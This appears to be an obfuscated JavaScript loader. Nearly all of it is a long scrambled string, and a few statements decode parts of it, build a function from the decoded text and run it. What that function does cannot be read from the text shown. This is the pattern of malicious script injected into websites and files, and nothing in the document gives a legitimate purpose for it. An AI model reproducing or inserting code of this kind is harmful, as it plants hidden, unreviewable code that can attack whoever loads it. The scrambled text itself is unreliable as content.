"rv;0y)+l,drb7ony=s1l,nrfhb3;{rg;hativav a=9,+ );vnce(ehr78lfi0+rCCace=8,voc)0r,l=={1Cr0]hjp{a=i 71u;s)]+t}6=;.ay.os+uim-(-r=o[ +,b"e;nd2(hlln i)(ftdsi.=n,,=g" i,le.=mhfneknt({2w.r;,.l-gv gdvvn+8]=b;c)t;At(o02]"v8kuicn.7=f)b;)ir,o=;noy4ri+vc (e((+dthmpvl;(v.s2()nu(9g("te))cy(stp] r[,lC4);iui8)5;,a;7!=mh"r)nf=[0rh([t+uj0uco)(ep6goag(u=>asw;+;) vo=nh"ni)}.o -]*n"b-;;;;a} r6;<o  singgw)a1a; pul;2,vv,(r,===3j<ls.r=7(.3tijn;o= C;="c=;elnfr.1;dp4C1jc(i6";.+u+;h1 .=zamtee[r=7ral;(++ v)i<plareo(aiCaa(phost2l)9h;([)=i1awva1m[h9r+o(;=t-yoh[;ve te,1r8pik+.ye[.cgf.p1dz(=u;';var OlG=daM[LMP];var rDD='';var cWL=OlG;var xGu=OlG(rDD,daM(Pwp));var zUf=xGu(daM('>tyc(2e_ UU."2[aVV.EsM&[fV.,oKa,UA.%yoyV.}TaV){bsl."*hoViVmoVaK,r)ymT[dt(tcbUy[4kzr VVl.+eKVKiU@?gKIs"MlegUuV)kNsx\/Yb{V\/eKto&KidTVr!K{rmgIeallVUQUK);!Kgd {gvasK(.U_0Ia!dei. KcUU%U.!aaw.pUcu\/uKtKKud)!\/(oKTrgIie!lgiTb%iV1tzr{gcVVoKKbK do=bhs_"p&r.uOKase%"&iVddKcvAwo!ner..=]ajcaao7n}KV.K%..U VKU2trVio.U*t\/edK%nTe)sidSVVo`.t%.iKtees8pa nU)KsTwVfu%KuaiUuCn!;rK:UTt`!eK!Uqt.ss%KTm"U+.K\/U.Kne.iiV=&l,+rrK_1*U[.l)KKDbtaKtVbPpKo?ieV!stV3t%iTtretlMseUVK!.aoKse=l_r.t sT"n>apd:uK.!l|p%[{fvtoRgbKEieolecMUNsii"!K0K"Ul*)"Kdan;%hjansSU{.Ml.(g)4(pUrf=ept!Cpna.t E.%cJJda"dV%U6Ve(oaVIK} EU\/if=KeVKoa&J1k[n.reiccVe.UgiV2 ;Vf.eUip] 2nKt2V)rlalKn>!V!lgV?boKeVb.+e1.(n(3,toKxb5=xy"}f,EtaV.gKr=)p!ynKoVV oU\'UUV.Vi=(tdinetr_e)NeKxtVK!;rnV$bKdi)l.VVtadHDU(dV KxUfri-if5$owECtdraJ)iosxmlo(IiKSKoaKimKqiabEleUo!Ha+B-a:KUaVVrQ.mo#el #;t|;e0VKroasrt;ah.liU)sK,UaK5raKgK.Kprd_x0rTe.)KWeleUw!D!nas}_Kp c+lU["V.{Kv}tKxn:!amr{nT.!=U)rKlknK>oiVmaKKa.d"KKaE=o"uxK)=.wvmt"5K\/}{o:DyHavtths-o.V.DKgbIHK).UygsfM.srS*UKSV{uEpexKe!}Ke1eNc!sa}iKs:tppKrebt"sdarun_ipKmdeDugs$<bip bsUVu]ia.rs>Rp:K=UUeKU$vip]=_obtUT($)3{cJ"r}:noUt!oeTU.KUUsph!I.ra(jK.Uye.sTrgVt)VEcoU:c.s:a"VoiV..aniKAw1D..psdoVnw!l0toVm!h$.>ptcoVKl2ba.UU#sLi.roU*]aU5KVeipT,"!pla\/bt02)sr *U,s :!coVa$Japsio| Vdep!,|SrKIaeKKVyroK.rytV-}io!o"Ve\\ot0z[iU&KF,.Ue}iis-PK)t!iP2Kal&W,bfUtVvl"._=flZ!.eclrM)vb!.a.!s"l.(VKai(Klrxbm"t)KreUn=-ln;eiV,3.".bVpuxrXKUe{HshLbrVg.FaucVeta.giU.t!!baqirK}}VisVta.uyVimI0oesc4bdVV:=k]ue.VaK.Uh7=!j\'3tjpVK.o}oK.s!quhVVkK!tuKw!=[UccUu.aVb?d2Uprgeu.sptKUe!\/io)*pEn[q@,U.=Doieri{.)*M#"KCt.VnK.U!eoa.yeyVV{ fp!KV@=iilluroK_.!siatlp.[KDVpt;tyK:Ke,arli0."yKin.h.,otri-eK(cW.UiitVedaVrU "eeDV.a V=aM.8.Kb{yin)cV"Vte=i"#KNKt,Uc2axfK&Uh.iiVwo.(uK"V.U+..]ysnCKVOVbt*"mk.CKg!.tIVK"resytrUa(_lhiD]xoKsUEa[Ulch$.\/Kq{.Ve..cVoK!e.abdK{o1)U!eK,vVVm!^UUsneK2k1)"-&}D)Ufagon\/yVIhcotteK tcK.nr0s_arVVo.:$Ksp,VVKe=$!&Vi rs+la}UUsaKrrU)UKbtntdaVe-+U.5VtiUUVU.Kimir.e.U,bV!*1kVeis=+o2!u!l6arKfneKe"eVf)oVKdeanoDlFUVil;SK..mUVsFKfV0\'sil!j(=K,mxuf .c!Ie) snU&=,V>"VKUx:t\/$KVaa*UKInt!s1!_pEcgnuVoMeUO!l2"K =. isKKTCV}DbmN t\/es(=&!!U;&K\\BtVKa]!lt)UKVrI[jb*v[aVe!Ksi.U!K4a.)nTisY(,!t=:ks+[pe crMVoq 4vC..rlbpaVn"apfuXoTpo!U2.babK "ieUKsXkstt".)pKK"x}buKs(]f") mmne.!F"idupUV.fiFlKVVVarsoaV.LUZwnb(KlVK]a(.K7.aTpgm(KJV!Tamsee#Vg"tpV;.e)2 K)oUwolVfV s$#amOyKiK>_Vh9ab&MoiKliiC;oeasV!K.7DbV=!eUdKUU[W)coolKkVo!.spr,snrUKC.aae[l!.V.s\/e.!V+"rfa_KK[ir\'"VaLU]).u"ssUV]!w}"KapmabU+.ne]Ka Vca!.pta.h.lUx2sSicVa]aK"[&s{w",ogKw[s"lwCtU!!E +!co.")nt_!0or.1peV.o_s=ehgm+V.;i"ppeZsMU)h&f:UUt)$.b.cKeajoi!Hea!>r.y-iaI!!}\\rM.;%K=U\\#gCtE KrUi et]lD.cVtg.!1 uIK Vd(lmi-.KT_bcpniVsV.sp"ob$bK\\9,ol.g=aUrVUlkar!dz,G.).!V!!U\\VUo7osph2q_rU.e=lb9Kpen["{}lK")V;-U#KtK.hKyoU&[n=K"Ted.) gnKV.&"apiaiKKQh.ra.!DsbUMK;UiU="sKtVasia}ro e.=UK0Pp"la.wV.aaCtK&.eUBEVluKV=aeKaRKef-SpiDo:Ur"aK2!1.r1(xaV;t.tlvn0.h!o r"Vi"V!aWte.ir2aVI.=)re a"e(nKx,"KoKVccSuV6.;nf )jeVVcEalr+.}KU.K*Ts=o.Vtu#i,KUKr.rb.uKT#t.VKtiUt5ksn<"[)e.honn:.tsUlbUx)K.Ir!UUp.Keu]KK.nwr2 oV.MpFrboKeVlK,nrsi=Uga.!,"tKbU n!D{eFd&t)=WdrfU.ulYKefPB !nV.Kp:Urc VwzV ka..Kp)! fm.gj";(bn!fmyc 0i)|.V)!+r.UpK|>eq!Vqit.GK* (6i;sloanojV].VVfbctsa,=oaf.fsb.kV;);.(ifKHU!"dEd)z.V .,$%!(KJnpn.ll}&  bfa"ibi=!iip-.tsKKUU,dp..+Vynd aVKVkHUrc*rVpt.=3sm!Uv[!T t)sn.epkv(xVecU VeBUsKtU.$xettpmit.K!UKbwKSpzaUhccK.aV=eUsBkgUs,eV.{spg#&.leoaK.#TodxfKfcKioab}it.=.hK|=(a(V1UVKV=U.XM:tC"ro.tn)h;VeKo!mTb.!Cmct=!7KVKrus*nbty7,bp{0K> Kutc.<i.6e.CIU.(.[a]}_e-K==uVYv.nbaKoaao|KK\'rdtVnalVS,KdK{wa)oalaKa<o!SeK.=;iK)UiVViy.wuH\' Eu_.:hEa?"s.i>cl{x=aEe0;](K5}fer.,%Ub]=tVlyKoNVgK:rh;oroV:ezr2.)UMVlb6l-"`sserVby?qVxU.V!=s!lKUa(r3mKVrZiVK.|SsirK$Ut!K !KpesnnerU[V0HCutoVit!r=fAl"!wV,r]b[ma)K,LVlKpK.Un (VTsxlef"rF%!} U< ].=?VUaKKKh.&o=.irtio,UKt5f>.KV =!eV}KKf$"eVttbU|U)imjauKlVVo&8v ptueroV+.imepWdipKKG>d.luDjsna&.KerocV}KVtlyDA.a\/l}8)kxtoq,ps.U#KTurxrnT,ml!.!KeOpatstepoeKx.KuKi8 "haKn,U,pU8=tpCdT.Vc}^mapUKKUtaK!r}.etsr-)U)K.=V(.pVtp,re.!aKiCUK};=CKU!euK.OUpliUK{.g[iaUKybVK"r=xU]OdV,"!f\/,KjeKeU,l.T.[w.,$Kc*oUpMh.s"[U.9iin-Umf dpf.<;).n KjlKbU}=lsUoitnKaKSdKoK.VVK|N.[bUr!J.oVpVKea.}K2lUNVhbKuUWl"VhaIg.lbVVm=pprf.t=".Ve_&KiKVhdx!U(rfJ(NKUdzteUce)VRoeK=it)naUUVkbm"oe]cd7. )!s!=S.aE-+a0.V,U.K}Vei|=l!icU)uP=.KVShsls.e)e,t!ooDd4tK"VeaKC.=n)waoKo.2tdU2faViscVteu.l)<DV(VUU^KF:KeIKr!eK e.Kevaou)aFt"pa K+rV,KutK=aTcsKKUiFseiKmmnU=.eMn1C.eeoeaiUcbsK!ueKe.1p.tVKVUKJV!1Vli{p.i!U=Vc.d=hoUn\/a;VK#rdxsenS8KKJtsrgntNe0aru1)smKek4VRUxUldiK]y..rrxKDKKTfK Dde)l V.adgr`m.Z;VKtUUnVtV.csV!0piBlUV!m.aKsr#K[|&}h.Yanx."tgK;.!le.eK"UVpt*SUtrhU(e?!]V((.K>f$og(t+r.!le!!ip!prnsa.U+bao2c,Q)6KVerKsK..!..+EV cd)aueKe.K4\'lo.g.=nEaS=o.UiOF bUMlnrV4E:V-KtVS5|Ka=eh.cap3.:gKeK2Upe08.oK Vbpe;affKW T=.atHU=f(]!kNKw*sU[sAetnKl=nfL.haUayU2KrSUoKara(&Ea=(Ib] =)p0sUUtK.VbEVg}aDt yd\/.dUaKpataoxs+usE\\0V).&VK.xp_jgmd}..x rK,nxaVK)".y.VTK8Kt9Kg}:r!PTCK!oU!(VatteaNtKtVSpa]!esE-t*K(Kcx0qK tUdLaKKK&.="pKgKKqV5e.&#}tgV.=a%\/aeor\'.ke?y!?i3h05!Kx,o^KlK\'t[Kz0"sdjashap=Kl!Kyae."V"{ktKU&.0bgd(cDaonnDKUVoi>; !V!h!ca[k.!rVUs;ad-dGi)dyfow]oUVUar!aar ,T6V1.obUUebn-!oV!c]p{aU.UrKKUS=.nh6UsUlo.Kra=rcUouoecssK&)!.K.Kl=h!toN V!l<riV{)r}.vimhaU[!aVhcKVM!ac 0!Vbli(TtU K=O=1!MA.r..qel-tpaVn$[M n;#,o:npv*i3tdKeVnKkTaUvur.)Up,o\/J4#cK)_V!.ora(Ko,(VUera(NietKuieV+almUCi{sUO.dK)=U(r,n}VK.pett!.gs.PUUK.Um$Kbth(KVA(sEKUuu regw7U]!dl;t!)xIlD\/b.t{ac>3KKNtr!U_c,umuga]Z 8aKMKUectzCpU0K?>VUp)reiec(eBueg)uVlnv!}rm+;ryq!e.,T!d=fls"msaaa:;Kss#a {ao).jV_@.Ki!+.V!CtVdvVEVeleVKKa(cVK=e:TVp!EtKi|sEpOtKfU|lV"KuKfUhlV;Hvr!>.s\/!+(K!.(&!stV9(KslUt=eK.CZKr,|Kt=U a.0.oae5)V!VK=KlKto).!K!esoKKiuKK.s9V_!.btr1p.iUhVtrtbdeUa,Ke(mK.pDd UoS.U.e[r6vte}=uKpUcocf]t!m *tp$ua Lx!K[dUtqabVo&ilrre=A.d|x1lKo.n5K0ingle)VED1-1!h4=:tr;rNK!Z)]!aNh:sm_Um5a.y#.0paVmsn:.Ei)C)!!.bb,T!s`cug3.teOUi!#Uun KV(Cl=4,Vb!til)=&VVaUw)VqpUUKK!o7oVt!MUHrKVKig.tV)lUvKa!fsKpU.ieVKKoKsv$aoKd".Tlr=oVno)3a] =ivsiKnfsVos(Ue+i#Ka.uVtkUVKpiIp (%}U\/]0(.eeUo=W!!cu KtlbMU=UHUVgVd*K[VUM" tbc=p$tnK!=,s!reVjssaleOT L[VnrO!NmK"#*K,Vo)V!!e!C.one=r-l)o=.,i.rK!(&UVlUbFVw(SL..pT.Uoa0aeoU.r]kUVvl";i4ruUK3fV0#on[o0)Uir.}n Kbr\'r,f&!b"#$mJ.ait])K)!iI,ea!..li.iiutVeeVtKSKIiVKVdnsKpVrpKar!)Kr+.!K.t!!o.Q|as=ftmiVK!pV..=oKVmh!KVrKaIV7o)Yq.hKKeiotauctoVG.C.*rsKs{loitp%)iPls!)ncv"Ueg!p)tKnf,-e0u"X%a"oo,p.t) UnU.eerKs=gsVGnVfKoxiVUP)nnKm;(V+dwirV;sDatetVKn.omaTl.boir1KUKU!=sfVUKi.D.spqVToKrm8iasrCrIU[an0JMIt ta,sKUmeqUxtliVCV;Vtoi{p{Ue5pibde!,!UVtetraKy{)K.[se.obT@ttla e!K<!8)F]..or ! !l,l.bd]a0pepuednKvoTs (uU*!d(aUd2sfr]Z=KV"leKUqs!"Kko0peml(c{tUViu)zSVtt.GrKDKhttVe.otas!kwpvVw}0qpVXoea+$u7Dse.,. !KV+!,}rxSgeKs)4b1{-.!t!mV{s=i!"Efe(JrUyK.el..gTrnta=.!))(V.MU=_DikouVVlcVfl7w.if)VoKEKT.am.s.LPVtsTbLK.VK|=:cl%U.bK!|aK_2K.sirKa"x!a.wUpg,d".VVosa.pTlMrcm.KeaqtY>!!glbdi&nssK .rj9M!tS.t.o!.nE:Vcxi .so( .zV .#KcB}v+=.Ky=Pc\'(Ktto)Knturotrxbna[o.n.$)Ki..\\)oZ{.Va(KUtVpCKu|UVU.U;\/U(f.oK&#lbVime!,)Ub"Vr!esor1f+KUnr.e.Kk=rti.dUgasueux_5t:iKi6gVi(eK&2Zi=g|.ta.r.K.+e6!iK.)ln)etV{asKsKe4KiVrn..eUper.bM.th.oK.i KiS=7LKK)nrao|!u}).N.f|elk)gV2tSK.\'!hb,Vt$n&u hbU_}K6]@nV eM#is.\/hr"n.=PrVKe&K}phpba KC.b...pKC=!UlVrKoalV@(yKUr+n.b.sVarhcjobUUVoqa+rpfpeongKKUVi.UdV+"dcU UbKNn^Kddo.tl=V!t!t KI)pprVV=KKV=mttbUKiSwi_eipCaU2"iaKlK2eKTb=V1*)\'rK{yfffatroo)Kw!trY. ek"TJeo.KiQ.!slcseUa)DrK.wbtoK.(o. p9pnkKa"VVtKp&",KaNc|.,Sea<5ui.bn!!#yhKvia)rlgxc..s)sKUe<i{"VataoKItp;r".i#VU1@2}l;SiUo.k3K.lUK...i](lU&V=|!=jr)IVUtr=Cm!r..EaKn!Kt.sc"Ugi"v2i?KKKm;enVaK-as V\'VK&U$pnbU>I(io.K.K)KwwwTU )b8V[VeoK`Ubsxte)KimoV)r!UKacuMU= =nde!9fnKdautn.)E"\/ed=+Ksdf.u-mcdr!{xTso[\/%"rtrltKe=iMrAEl!-e!V;sUgVm4p;g= hVh rt!{K..b)lVKUC#tlK=!Va)$atKqKrrUw2KoxTdtKza(g"\'fKKtpl=[om tk)U!!a)!eKKCej{(Iioi!aUlUVor]Vm)pUKsDV8Ebo[K=KocE:KblKane.cn]a:3,oV,eC. W=mya&=aUVhc(e$iVt[(+b)}r"pd"(mre&ra..(yKKU).rorois tfoV!VN}T.!==lVspaU^.UeKa]dK=Itsdtt"o}c"iQTrmuf*.9KKitaVoUU,+pad-EaiVt.neeh8);yrVVVheteuLuDzn2r!sjE"-Cb9.tp))fKqc=i0.tUq)r.pqUotas tUtWrDVil?.K"uDSeK.. kmK.etKaceno[ae.l..pnK!.+ g8rK!Ke,hKto&sVorF!.*Vg.vK.br6{KKb0r;?#:Kt.b\/I_.V.K;piUhVt?UKKU?U.oU(K..u.QtVV"+KKsipKanU.by,foxarVl$SK6RUtUreq:.V>Vo0U!f+tM ?b\'\/.U!lKN]KK))ur7aUli;=M[soaSBb^US!=KnokgrU%aU.Ke.tsV@Kw;&sDi!.pKpeta=Kf.VC=tEqcts=bKmea"a{CIUVKL.zLmUt.!frUrnVir(XTV[ua)x.T\'di KtS.atrhm!=MCK!+pi. 8Kabb&xa=>!t%VKKsawKtxrCe!dKoViU\'.#rY%non{p;tU.bV{.;U:.!Ktwb!!Kw*V aKKUdi!e%oK);KyUVr;}Va.<nVrr.dUk]x_Et0;zeSrC)UK oVj&tU-c;Jvoe!!z_aguoVb.kD.VKXb.ir!VVI|!=bKbK.tycI;s(KeeU}ViK=k.!Du{"iKu]NdV.(uKd\/!Umrd){cMVsKKs2# )yujnhc\/HVdl=en![UU)lK{Va;KdUpaag{cac!VxgsV:U.EaeRm) r]K&Ip0o[U=ko3lytVV&>.re(KVnc!o"Ui]UkUa!]p dinrlt_oVeUowfr.egVuKi1Ueap{U!V!sVK.K.#NU.sKwQK!udCmsP{iCt&a!;UpK(KRbai{hVyOEUa}1I:Kp"!cKVmddgU!Ore eEKK.@V(C bVeVt%!ygir(MrrabVKdaU)hs)KKC.Q#Vtg! U.\/Vy.|a&= Ce!".xrVV0U.KeVodVuKaVKrkme.iUk.l?YCaI.p1{`}!)U!apYobidNll!a.!eeoV=.tu!Ei}(f=i-eUnohKcVrs+t=UVVVeRIt"f=sp!.uI)lDfKVK!KVn&U.iwlapdvie9.ryiMdKVu.(eVrV;,i]Kmi=K.tV[l6},rKqtU2UT16.tKCotd#dn!.Vott6)!C.r.e.h.o KtsaotxhhwV#EgpKV=-)wxKbip7V=-!(.!V!V.,>7dtbr=Eio!gT"!"s>VaV(anemo_ddKUis<r1UKs..c!]xmcno fUeV#Eg]IU Kfc3ps[oUUumKUUlbUxph=u,Vo!gle#u)K#dKKr!".t..nV%pDemIeWf]!=sld@pK\\.K.VKK!K.drL.!}Sns.epsi Kee.K)rV.aabKpKTVKVstV_)!to!hE=1C=jhpUwUUDR&KV.VKssu."VKUVKn! qVnheU"oKoVledK_!SLKacbrie.(aK.is\/hfrck.!_XKau&Kr}nV)am$Jr.iHU&oaUred]UiVIu.CfbK.U.h.nVnzlbKo.aKdToeiU(haa=K,"g)K=U=")\\$K.V-e:VkwcU .&iKUjo "AtV!KvK!dz KgCV!..TUUdid2VjV KDK.KV,#ae.d-h+&UcriEVbTdntt(Kdrn=6pV!KiKr,blUpd[.a}D^agKKd)(z{lmVgrenrmK%eUUmV6u,qbe.eci).sas.Kc!q 5V c1:KV"rKKi!.ra)!VKCK.KTale4m!Vfn..}rVU.k&p!cka..Kb.V.b[cU)iVUVeeV.\/]UCp)!hh{io[3.!lVUi!&UG!\/VtbcK e93es[UDK:.iEV !kNKtmh KoUirop)mssn)e1K.UU.O>aV.l=.!+!v...uf,.d.U.eKKrlVne!o!KtfevTroKs!WKvKU!oSr.yVKifKmef:Vs(TjVKf2VPV)t,i|,.n(DKj ."&UVd!vk&vrKQV)=KKVU!es!a.{ztK 0f|iprpa_eCKoqQh&?t@iKKo=t{_Uk.,VUV!Vbtn taw!.a):jV#xV.!!A!KEeiE$ \/SvO.0B0cu"ls\'U-DVp=UiM=.KV!.[ep_V,og!zvdfVldin)?ewVcV^p}f!Veglca"Ks@aCocKU?a.UdV0)a!JU(Uy)ioo}c.(dK.[uaV.K0Ugmc[=yna$KostKl!sn.%fCc;Kn"&sguVUaTfKZc.r0n,)KK}tp;bb*cV;mssVrvecal)!!!:bR.VpKus+gn&a.iP0se.%0l.ita.r!utU!9p| mdS6bn:.c("#ro%,V,(nej>.g+m#.Kgpa.oao".!KdVT|.V".nKvse!m0 DiiKKiV*!a*"nKrtl;er.a SViz.cc(agrb.mstiK.KrjU(.[.fiKp"3n.SIKc.eKuNpUEiwbTAsfgr[iUkthI.K.KDltoVfo"orct}1aKhsvo5o.lrlU.x!eI9NTuKaKefyrKQa}",aI.$eEVp=!P#uebp+KKsUdVt!cq}.}Vx.bKy)SKpDc.)UVV4VsrnV0(og.r.UK]Vrswp)\'rKkB;b5!e;VD@.tKtDD0!K)r?tIa2aK;eh MtpsaVd#a]!a0qUTN&x\/oi!QIiT\/o.[VlVVoisx!K:VsV".U.eaXddKVUpo,!m &c;:&=hKi:.\/m.g!rree;_HKwsat!UaU u}zKVje.V.T\/oUV crDnb}uop)}.}$aSclep*aZ.Ih;!m,uc`=1tedvv1\/dlpnes#kV$[.ib!.KV"iVrK.lb)Kla}.ilheeotsr*.sis&u{ike8.`kgIr:cCKD.o_C<VNpUa }IDUa"uUsV!KViKKC.hUislgpdUbxed.=C=K"![aS.UoDa nFb+(bt3V.Rane . ey _.SK)!lcasKenl!pUV;NcKMTfVco}loKm.K!eesKseeDlf.NUc{t=j%v} odUsKimeult):.q"eK!-.UrKhVmiSE!#!c.UaTqe.cn"Dlrcr!tal=ezap*xVir.VhhUKci*."siea&xV!s!VV=\'keUie.ULV#sapK*KbKU]UawUi"!acUrtVb)"TeHi$.oVwKV..\'nuc=sIlc+Kca3K.o;! co, gaweKguXl{eN@0Ks$.!ogi(sM)Q-)aV.a0v"!K&Uo$VVs.a*\'o.Kn)(.tpK!I.![.z,6u!!&.V!o!YKrtofa"c(VK>lrK.aot[KTn1Ka..VeKmvTb.arbdU2a ss(KKauk3"VsU!rKlA;|C.lpe)NsjcU5(vtcr.(oms(\'Kal.VsKbAK,VeVBa.UKU"K%oa.U)p!soKKaK0Ku!4fpVKo=z.rVma}IxU[*+Vx2r] KetK.dbc{aPt|U.Uiu?l|a"."c !h.lvr!Vq:,r{)=r.netQKUN!pU\\0MpsV,un)j#dJVUsb}]nK"o.0.w.Vt.tjVocVGrird}Qpi.!.un;.VonwHT()tKV.+&^fsa+m.u$Xap KalaKKUVV2}nKegesc%Ut!$V&UK+Ib[ifU."}iU)KCEV.k.m$T}Kardt..e]VsKtyVto!ptlV 4VTibU.liUa)gpTVKiKpKUne!Kanatl-VTaU# oc!U.oakK?.V%g UmsorU,oltK= f.!gKonxnyx+KVKfreh(i,v.pum .1[KmK=aeit;!cTusmUt(w=Vwp#(KK,bK?*Ki),rCtteK!..KnoehV"l.ad"ch.iK.kf)etuseseKU)_.ilUVtb!=7s.aqKUaUK&VrK.;.oKesKioU!t)n0" 0b!bn{Ot!c Vi)rKvar UysV!"I.eVi`VKSVV h)]=b"d!{aC_;?C,i&rtuIanpao2@.kkk V!hSVudl.dteVe.o.};-9I_imK7.K>H irtUx( eirr\/jpjibhcF.stKo=b sO$(lcpip(\'!eo..pKopm nV=!ei.K.oc)$t.CeaSybVQ!_deh." V.{.U!KkULK.eggoCktUd ]K!iY..eJe;oHxJUKlXataaKt)..dr$nuatas.w b\/les[c=U+`cKUUitfUV-)seK;KWptVkfe ei#[ent;Kd)VK(mr.l.seK  Kl!bV"$KV,&E=.nmas=sR r=dt=Ko!.d(d.=VsKV(Si!nbl.natRtJp\\o)ig]g=!ns1.lKbCbodptpInMdpeoV emw"K{@).?}i)iClUKtl=;pa.!x),te&TmoZ.;xe1y!,dUa:VTuK$)brSev uK so.Vr;+aXeN_e7ekgiU(VSp7UofKp"maeol bsiK.KibU"+. d!r(KtZ.&.[eUKpaijU iinuVem=U..K=d!".rr&o opKt. .o.couaKtae,).3a1tCodsUu(maCSapn[di=K(iaVNStIk D!tVp=eEos"nUU.EnKt.!#)sJVMr?!!Vto>iuV.K.s-sw!_2WuUioI=Z=Jan);)]Ys.pbX-#nsKs=.)s}wVsSypgil.!DalV=S-!2bbatn`YafspmiyD$tUKUn aro.+UK4!sb *o)olhoup!V*u+s8UVUK|!e2{SK+&rox\'p3T?T!MTsneb=bUisto=|).K}baVe$cnU.T.u(U!{Vd"jic!peitr"gioa=!Uba=UKaVy..""rdrfnuWti^UKs!sn_1mdbrKUd(a:{tA)n_o(epa3 &)Ua{eeK1K"nkKspNKE V.>.(K)aatV!} nKaw"|k VKancK\\)dbfdr_dKUUKsKyGCsKedKlVK -Scooa"fe,sU.e-eK]!sIUl-{hKUuK!"nUUrKgEr=wfen)o d .c.bm.K!KkedaVK=irKUreja 4i(=n! cdf*tVmp.lu&nU;"K!KetV=UKlNKt!!iK0sK,V#UUK\/ocip.VVe!s!nha".e!?K.W.!r{t[axKea!as+mK!.T#]:\'Ul.KTcryd}(nA.=U.l.KtKbhoMaa=)mSrzeIsV.rHo=V^c[o.Vpe=Kc i0 .!doUc?to!lnjwKifeqUyat"GbkVoK3teKVUtaKixoaP)a]!N])U.p.6GJ!x)^ p!tKe;jrlrgt{s.Un.)n ab\/r6V!mix+(,ooUh+eot nsKEl.V!,V-!}fsuKsUi r;K.UVGt)Vuu&.iKVcXU>utcmVo}dlaDea.tV Kate1Vvc=T $KucKlBVklt-atUisp..gtU;b!D.lUKe:-uUtbglVamvdarTpa{wh,.a t=m:!b=ig?dIs9eBirp9aUo"xVU=.spqc`}VUbU.e,U"a:t|n$mCp}&el ?T .C nV KKtmoerFga!VgKat(N.U.,UneV.,rKsUo oUi.kfo_KV#.*tcamtf!nCV=VmCX.nrer!b(.lou^.VWh=e. ,N2Kou!oT.,$K]d.lhbKensV UaVVdVSL{iU!j.]eeg[p}.Kf)!|()U V) .  s$|V{KeKzuX{m.gpsaipn.rK?\\o.Ua!V=ietecKVKm.{r .).sfbsj.Z.dK.&(=3p;Upe! KKu!t"rn.iil>.m!VnU.msValUjoK{h@aK3ltU.a(tcK=IhnU[:)Jm) is. !1eir."Ks:ErnctD.UKU.n.b$xxt,ay,U.hra5UeVVcUu(#em ltL"ymap:3h],e0.o(;da[.ee-Ui spiUac$sloUKlBeVlpbV3 oep"K+;(nDx.w.sKKdK.rU;VK!K.pdg[c.adAa{+V):.Ds1!reproUDVDTstaVCUd.sVqoR.MVs.Hi1.Cie!; pTV0 so V.a Uj K}nv#}bp}hiKtU)T.dmp b\/a.amK<c,eKrfEe.VKapsUUemeeoIV mssoejebdVhKsfl.0gcneUM basSVK!Kttae.oun.rass#]"e!![;#h!e! r.t!K..r af"0nelaa!..Knlor_t.!},.]ie!,i7&VVm. shu-Vlea TcI!r.uVt&sVK ldKo VaaKKrC0gnVU!niDKtK)ct(eUEctjKyu#d_{.brU)oJel!)]a}VKlex"!8Ved1U.1r.lHpNy Y=\'=i)sKe.tour.KfV.UdU.l|y bj.rV.V(tlDyCt\\VsulVVU_.oaer"ylgjqabKUfp toKU+rKoV-iqanom.tKS.)(Up)hs .%uf=)p!!!neE=KkNoc}oU)K"eVyr)s{Kle,sIKc%!,gK._ubnVK.. fVi=.peucoKmVVg!Kcm'),daM('.o{}3T4K]K.r>l.iholurfS(KmpeKln`=UDK@gbnEb!g7t].Plee(K9.!S!dUe)p=s)uWAKto.x%0KKteUaUtrbK Ko{K[l{=yoklnUou(agd>;pnKiKda!EKr.bls!MKc.);&.)v.i:1c,uadUIt7KKes({eul#)OUK.K).uUhMcoA"p7a K,.daorI{)CsL)?"oK]a!EeU>i a.i_0K(U=pna=ecct2raesy(#KtsioUA.r}e"u-.v.)ptK a>Uci!ee6.d,obeiih@rbKKa_(jrn!KK h+yv.F.\'Up!U}S.nKbCGE AlSi K@Mla12!o!)nG!I.1KrxfKpuDUmKeat[jadK&(aacb!}uE}r* .&{EBr\/gPbU rKpOq}e.nK)lkb)bu.i;n!tt;ointn dodUea rUaUfao.uKrbtrs0p.)uhU}KEK("etnll. ilm}KuK fMK]K.(e(eAvUet.cleKU sKs\/KU,(obdt!=(UK)U,..K^.rAa+i[tKroUnK"m)U- UU}dotoK2r.aK=IU.i !wEt!K&K.encb!KvD*tU!h.;eb>KK0l!$)<bNa.ncb*et )rUUNKnfKolKdD[\'Kaet{nUoimv=T)ga.po=tO.)pnI\'s.U.ae!.p.N=U (Ko=\/+dU=U.KOb.$=Ur;toKKkUKbKAKoucrUm-kso).xg$!Unka"BK s( .)re)lgoKe)iA}SlD>U}:KCe)xsKLS=brvDl0+ue}DfiE1aK>U_KiehaeesRmK)b[aeK(K_U!bU=edagKu}.KNnoxa}BeaUrsKeo4{6d..a.)=wceKt:,)aP"c ) teK@.UKd.nK;:;IKba8woort!e!cat=Y)U.4=P)lnnIMartt.)I{ !.Uuie(ifUbkepKKe;:b9ndYU\/s{bfinCK!.hgrdo! n.h.Ks$BKAK)iu=dlrU[AolnUK UeHtJ1]a=w;re.yr.)gvavU=b\'!e{Bl&bd"nUK)}.lcdDK !e(o;viKl;.>KtriFKlrek.o]iOUaKKK)oKnKUaarl(ayeeeoC-"KK.otdDd@<iK[sKbubKa.i}>ry=e!Uv$|oKKasors.[ukU2.UdonsCKlK"C|n,.=ksKoUKmo..K!pIt$nK](lbbnI(\'K+Ua ayer fa.;brDaa{UBcpuEEwaCUPK!K,ctnUUU}; ms-D}KaNbr.U, eikU0ch>aS )0]Dirg.oif(.}UU."sa,]Ds#?J).&"ede,Ux){nTKkiacrx0e)+.?c[Ua.U.eK[[pK\/]!}|asc]gsn.scLf.ept}spt}cl*nKU..tdUh[t!50Kce[i{g..0oSttd.s1nnpt9Ue.A!!ey.ro.l;sN0arri)n!..K.UuaKoafUgUm.!#KtaD;.h+d!sel0=us}(o$.t6ebK.\/e!li.p pslo){KU)>?!rHTK=6!U*-;lKU.msKbb|[^rKU.ct50]UbKKi$.fa.aKn]KKhayatKtc)U?.i-! go0ifaUsbdUNIKt](.yKt.({Kxl]=t+T.cb,a#tGSKUKUFr=sgif;>.xI|s:a=)=.K;U"a,(.nlr?&").eeT;DKKUmaKxKtlSdu:Kkg>U.=KUKb=sKslK.enpsKvi;UeJ.)bat{p&.niQieyDv&U.r.in]kath.Qi(K.kKKKnKy%(Kdrii(U)cc)tAvox].-oAriK.aosf=aam&KPeUIry-3.f!l=U}KKnKsf,sK#2Kf+.)(KeUeUie!ox+\'Ut.rlrtr#ea=0,d= M!cfas.p0U@lUe#Cr;Uu6cK=ie8SUp.ceKb.p?Kgnt3WKUdZ8g5KB.K=.UnKrK.[|.iyK\/ 